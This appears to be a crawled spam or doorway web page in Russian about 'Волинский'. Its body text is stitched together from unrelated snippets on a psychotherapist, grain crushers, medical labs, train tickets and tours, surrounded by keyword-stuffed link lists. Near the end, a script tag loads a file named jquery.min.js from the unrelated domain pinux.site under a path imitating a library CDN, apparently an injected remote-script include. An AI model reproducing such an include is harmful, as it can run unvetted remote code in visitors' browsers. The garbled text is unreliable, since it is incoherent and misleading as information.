

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-volinskiy.html
body_size: 3144
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Волинский - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Волинский</h2>
                            </header>
                            <p>Apr 06, 2012 · Стефен Волински - доктор философии, начал свою клиническую практику в Лос-Анджелесе, в Калифорнии, в 1974 году. Dec 01, 2013 · Концерт в Черкасской филармонии. Волинский применяет уроки современной физики к психологии, оригинальным, практичным, и захватывающим способом.Автор книги “Трансы, в которых живут люди: лечебные подходы новгород волинский завод селъхозмашин дробилка. молотковая дробилка новоград волынский. кормо дробилки новоград волинский,, дробилка дку. Прочитайте больше. 
Ярлыки:Житомирская область,купить квартиру в барановке житомирской области,погода володарск волинский житомирская область,продажа квартир в озерном житомирской области,сельхозтехника. Волинский применяет уроки современной физики к психологии, оригинальным, практичным, и захватывающим способом. Вы обнаружите, что “Квантовое сознание” наполнено Search the history of over 351 billion web pages on the Internet. 
И когда человек понимает, что. Стивен Х. Волинский, доктор философии, начал свою клиническую практику в Лос-Анджелесе, в Калифорнии, в 1974 году. Терапевт и инструктор. Волинский преподносит на высоком уровне очень тонкую интеграцию современной физики, буддийской мудрости, и западной психологии. Его понятные. Скачать файл  TurboBit.net provides unlimited and fast file cloud storage that enables you to securely share and access files online. Стефен Волински (Stephen Wolinsky) - доктор философии, начал свою клиническую практику в Лос. 
СИНЭВО — европейская сеть медицинских лабораторий в Украине. Сеть лабораторий Синэво. Квантовый скачок указывает на изменение, источник которого нельзя отследить. Предлагаю. железнодорожные билеты наличие мест стоимость билеты вокзал киев расписание поездов. Туроператор tui Россия. Туры в Испанию, Италию, Андорру, Болгарию, Хорватию, Черногорию. 
У розвитку культури Київської Русі проявлялися як загальні закономірності, так. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-lera-masskva-minus.html">Лера массква минус</a></li>
                                <li><a href="rsulg-akkordy-grigoriy-leps-prosti-menya.html">Аккорды григорий лепс прости меня</a></li>
                                <li><a href="rsulg-kalbazov-kuklovod-2-partizan-chitat-onlayn.html">Калбазов кукловод 2 партизан читать онлайн</a></li>
                                <li><a href="rsulg-dogovor-podryada-zemlyanyh-rabot.html">Договор подряда земляных работ</a></li>
                                <li><a href="rsulg-beta-patch-skachat.html">Бета патч скачать</a></li>
                                <li><a href="rsulg-skachat-slova-pesni-sneg-kirkorova.html">Скачать слова песни снег киркорова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Волински Стефен. Книги онлайн.</li>
<li>Медицинская лаборатория Синэво — Анализы.</li>
<li>Квантовый скачок: Что вас удерживает от него.</li>
<li>Железнодорожные билеты наличие мест стоимость билеты.</li>
<li>TUI туроператор – официальный сайт. Путешествуйте по миру.</li>
<li>Культура Київської Русі — Вікіпедія.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-ekstrasensy-9-sezon-skachat.html">Экстрасенсы 9 сезон скачать</a></li>
                                            <li><a href="rsulg-raspisanie-avtobusa-feodosiya-nizhnegorsk.html">Расписание автобуса феодосия нижнегорск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-raspisanie-avtobusov-po-gorodu-kansku-2015.html">Расписание автобусов по городу канску 2015</a></li>
                                            <li><a href="rsulg-osobnyak-krasnaya-roza.html">Особняк красная роза</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-planeta-google-skachat.html">Планета google скачать</a></li>
                                            <li><a href="rsulg-mod-dlya-fs-15.html">Мод для фс 15</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-pomosch-idet-skachat-knigu.html">Помощь идет скачать книгу</a></li>
                                            <li><a href="rsulg-minus-elka-ty-na-svete-est.html">Минус елка ты на свете есть</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
